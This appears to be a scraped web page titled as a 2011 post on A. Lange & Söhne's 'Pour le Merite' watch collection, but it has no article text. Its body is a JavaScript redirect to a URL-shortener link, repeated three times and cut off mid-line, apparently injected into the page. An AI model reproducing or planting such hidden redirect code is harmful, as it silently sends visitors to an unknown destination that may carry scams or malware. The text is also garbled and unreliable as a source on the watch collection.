
A. Lange & Söhne: The ‘Pour le Merite’ Collection
August 3, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...